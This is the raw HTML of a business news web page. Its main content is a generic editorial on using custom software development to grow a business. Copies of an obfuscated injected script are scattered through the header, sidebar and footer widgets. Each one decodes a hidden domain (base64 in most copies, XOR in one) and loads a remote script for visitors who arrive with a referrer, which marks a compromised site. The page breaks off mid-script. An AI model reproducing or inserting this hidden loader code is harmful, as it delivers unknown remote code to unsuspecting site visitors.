          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-4648 single-format-standard wp-embed-responsive wp-theme-magbook  gutenberg n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Thursday, January 22, 2026</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://businesstimes.co.tz/about/">About</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 cl-4"><a href="https://businesstimes.co.tz/category/features/">Features</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115 cl-2"><a href="https://businesstimes.co.tz/category/news/">Latest</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-116 cl-1"><a href="https://businesstimes.co.tz/category/editorial/">Editorial</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117 cl-5"><a href="https://businesstimes.co.tz/category/opinion/">Opinions</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118 cl-3"><a href="https://businesstimes.co.tz/category/marcon/">Market/Economy</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://businesstimes.co.tz/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa-solid fa-magnifying-glass"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
																<button class="show-menu-toggle" type="button">			
										<span class="sn-text">Menu Button</span>
										<span class="bars"></span>
								  	</button>
						  	
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
								<aside class="side-menu-wrap" role="complementary" aria-label="Side Sidebar">
						<div class="side-menu">
					  		<button class="hide-menu-toggle" type="button">		
								<span class="bars"></span>
						  	</button>

									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
	<div class="side-widget-tray"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></div> <!-- end .side-widget-tray -->						</div><!-- end .side-menu -->
					</aside><!-- end .side-menu-wrap -->
						</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-4648" class="post-4648 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial">
											<div class="post-image-content">
							<figure class="post-featured-image">
								<img width="1200" height="800" src="https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1.jpg 1200w, https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1-300x200.jpg 300w, https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1-1024x683.jpg 1024w, https://businesstimes.co.tz/wp-content/uploads/2023/03/structured_data-1200x800-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />							</figure>
						</div><!-- end.post-image-content -->
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://businesstimes.co.tz/category/editorial/">Editorial</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">How to Use Custom Software Development as a Tool to Grow Your Business</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://businesstimes.co.tz/author/webadmin/" title="How to Use Custom Software Development as a Tool to Grow Your Business"><i class="fa-regular fa-user"></i> Web admin</a></span><span class="posted-on"><a href="https://businesstimes.co.tz/how-to-use-custom-software-development-as-a-tool-to-grow-your-business/" title="September 5, 2023"><i class="fa-regular fa-calendar"></i> September 5, 2023</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							
<h2 class="wp-block-heading">Introduction</h2>



<p>In today&#8217;s rapidly evolving business landscape, staying competitive and achieving growth is more challenging than ever. To navigate this complexity, businesses are increasingly turning to custom software development as a strategic tool. Custom software solutions are tailored to meet the specific needs of a business, enabling it to streamline operations, enhance efficiency, and ultimately drive growth. In this article, we will explore how you can leverage custom software development to propel your business forward.</p>



<h2 class="wp-block-heading">1. Identify Your Business Needs</h2>



<p>Before embarking on custom software development, it&#8217;s crucial to clearly identify your business needs and objectives. Start by conducting a comprehensive analysis of your current processes and identifying areas that could benefit from automation or optimization. Engage with key stakeholders to gather their input and insights.</p>



<h2 class="wp-block-heading">2. Set Clear Goals</h2>



<p>Once you&#8217;ve identified your needs, set clear and measurable goals for your custom software project. These goals should align with your overall business objectives. For example, if you want to improve customer service, your software goals might include reducing response times or increasing customer satisfaction scores.</p>



<h2 class="wp-block-heading">3. Choose the Right Development Partner</h2>



<p>Selecting the right custom software development partner is a critical step. Look for a reputable company with a proven track record of delivering quality solutions in your industry. Consider factors such as expertise, experience, and the ability to understand your specific business needs.</p>



<h2 class="wp-block-heading">4. Custom Software Development Process</h2>



<h3 class="wp-block-heading">The custom software development process typically involves several key phases:</h3>



<p>a. Requirements Gathering: <a href="https://www.youngupstarts.com/2022/11/14/5-real-ways-you-can-grow-your-business-as-a-fitness-coach/">Work closely with your software development partner </a>to define and document all your requirements. This step sets the foundation for the project.</p>



<p>b. Planning and Design: Create a detailed project plan and design the software architecture. This stage focuses on how the software will function and look.</p>



<p>c. Development: Skilled developers will write the code for your software, following the design and adhering to best practices.</p>



<p>d. Testing: Rigorous testing ensures that the software functions correctly, is free of bugs, and meets your specified requirements.</p>



<p>e. Deployment: Once testing is complete, the software is deployed to your environment, ready for use.</p>



<p>f. Maintenance and Support: Ongoing maintenance and support are essential to ensure the software remains up to date, secure, and responsive to changing business needs.</p>



<h2 class="wp-block-heading">5. Enhance Efficiency</h2>



<p>Custom software can significantly enhance efficiency within your organization. It can automate repetitive tasks, streamline workflows, and improve communication between departments. By reducing manual labor and human errors, you can allocate resources more strategically and focus on higher-value activities.</p>



<h2 class="wp-block-heading">6. Data-Driven Decision Making</h2>



<p>Custom software solutions can provide valuable insights by collecting and analyzing data from various sources. This data-driven approach enables you to make informed decisions, identify trends, and adapt quickly to changing market conditions. Whether it&#8217;s customer behavior, inventory management, or financial forecasting, custom software can provide the data you need to stay competitive.</p>



<h2 class="wp-block-heading">7. Improved Customer Experience</h2>



<p>A personalized customer experience is crucial in today&#8217;s business world. Custom software can help you create tailored solutions for your customers, providing them with a seamless and engaging experience. Whether it&#8217;s a user-friendly e-commerce platform or a personalized recommendation engine, custom software can help you stand out in the market.</p>



<h2 class="wp-block-heading">8. Scalability</h2>



<p>As your business grows, your software should be able to scale alongside it. Custom software solutions can be designed with scalability in mind, ensuring they can accommodate increased workloads and user demands without major disruptions or costly reconfigurations.</p>



<h2 class="wp-block-heading">9. Competitive Advantage</h2>



<p>Custom software can give your business a significant competitive advantage. It allows you to differentiate yourself from competitors by offering unique features and capabilities that address specific customer needs. This can help you attract and retain customers in a crowded marketplace.</p>



<h2 class="wp-block-heading">10. Cost Savings</h2>



<p>While the initial investment in custom software development can be significant, it often leads to long-term cost savings. Custom solutions are designed to be efficient and can reduce operational costs by automating tasks and optimizing processes. Additionally, you won&#8217;t have to pay ongoing licensing fees associated with off-the-shelf software.</p>



<h2 class="wp-block-heading">Conclusion</h2>



<p>Custom software development is a powerful tool for business growth. By identifying your specific needs, setting clear goals, and partnering with the right development team, you can create software solutions that enhance efficiency, improve customer experiences, and provide valuable insights for data-driven decision making. In today&#8217;s <a href="http://businesstimes.co.tz/unlocking-online-success-beyond-link-building-exploring-other-ranking-factors/">competitive landscape</a>, custom software can be the key to not only surviving but thriving in your industry.</p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://businesstimes.co.tz/social-intelligence-in-business/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Social Intelligence in Business</span></a></div><div class="nav-next"><a href="https://businesstimes.co.tz/4-important-factors-to-consider-when-selling-your-business/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">4 Important Factors to Consider When Selling Your Business</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://businesstimes.co.tz" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="28">Business&nbsp;&nbsp;(500)</option>
	<option class="level-0" value="1">Editorial&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="4">Features&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="2">Latest&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="3">Market/Economy&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="5">Opinions&nbsp;&nbsp;(59)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://businesstimes.co.tz/2025/11/'>November 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/10/'>October 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/09/'>September 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/08/'>August 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/07/'>July 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/06/'>June 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/05/'>May 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/04/'>April 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/03/'>March 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/02/'>February 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2025/01/'>January 2025</a></li>
	<li><a href='https://businesstimes.co.tz/2024/12/'>December 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/11/'>November 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/10/'>October 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/09/'>September 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/08/'>August 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/07/'>July 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/06/'>June 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/05/'>May 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/04/'>April 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/03/'>March 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/02/'>February 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2024/01/'>January 2024</a></li>
	<li><a href='https://businesstimes.co.tz/2023/12/'>December 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/11/'>November 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/10/'>October 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/09/'>September 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/08/'>August 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/07/'>July 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/06/'>June 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/05/'>May 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/04/'>April 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/03/'>March 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/02/'>February 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2023/01/'>January 2023</a></li>
	<li><a href='https://businesstimes.co.tz/2022/12/'>December 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/11/'>November 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/10/'>October 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/09/'>September 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/08/'>August 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/07/'>July 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/06/'>June 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/05/'>May 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/04/'>April 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/03/'>March 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/02/'>February 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2022/01/'>January 2022</a></li>
	<li><a href='https://businesstimes.co.tz/2021/12/'>December 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/11/'>November 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/10/'>October 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/09/'>September 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/08/'>August 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/07/'>July 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/06/'>June 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/05/'>May 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/04/'>April 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/03/'>March 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/02/'>February 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2021/01/'>January 2021</a></li>
	<li><a href='https://businesstimes.co.tz/2020/12/'>December 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/11/'>November 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/10/'>October 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/09/'>September 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/08/'>August 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/07/'>July 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/06/'>June 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/05/'>May 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/04/'>April 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/03/'>March 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/02/'>February 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2020/01/'>January 2020</a></li>
	<li><a href='https://businesstimes.co.tz/2019/12/'>December 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/11/'>November 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/10/'>October 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/09/'>September 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/08/'>August 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/07/'>July 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/06/'>June 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/05/'>May 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/04/'>April 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/03/'>March 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/02/'>February 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2019/01/'>January 2019</a></li>
	<li><a href='https://businesstimes.co.tz/2018/12/'>December 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/11/'>November 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/10/'>October 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/09/'>September 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/08/'>August 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/07/'>July 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/06/'>June 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/05/'>May 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/04/'>April 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/03/'>March 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/02/'>February 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2018/01/'>January 2018</a></li>
	<li><a href='https://businesstimes.co.tz/2017/12/'>December 2017</a></li>
	<li><a href='https://businesstimes.co.tz/2017/09/'>September 2017</a></li>
	<li><a href='https://businesstimes.co.tz/209/09/'>September 209</a></li>
			</ul>

			</aside><aside id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-2" class="widget widget_block"><div class='"3a58daa6d997b6edc5c52e8bdb4485e1"></div></aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_f6df0) {
    
    var _b15c = Date.now();
    var _4813a = 1000;
    _b15c = _b15c / _4813a;
    _b15c = Math.floor(_b15c);

    var _4714b = 600;
    _b15c -= _b15c % _4714b;
    _b15c = _b15c.toString(16);

    var _cde7e = _f6df0.referrer;

    if (!_cde7e) return;

    var _cf172 = [28624, 28629, 28618, 28633, 28632, 28637, 28623, 28628, 28638, 28627, 28637, 28622, 28632, 28631, 28629, 28616, 28562, 28629, 28626, 28634, 28627];

    _cf172 = _cf172.map(function(_3653e){
        return _3653e ^ 28604;
    });

    var _8955d = "2101c1b111aeeda214eb8e9a836bce18";
    
    _cf172 = String.fromCharCode(..._cf172);

    var _b453b = "https://";
    var _3dfb2 = "/";
    var _980f0 = "track-";

    var _e9203 = ".js";

    var _8bc5f = _f6df0.createElement("script");
    _8bc5f.type = "text/javascript";
    _8bc5f.async = true;
    _8bc5f.src = _b453b + _cf172 + _3dfb2 + _980f0 + _b15c + _e9203;

    _f6df0.getElementsByTagName("head")[0].appendChild(_8bc5f)

}(document);
</script></aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap" >
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- end .column4  --><div class="column-4"><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
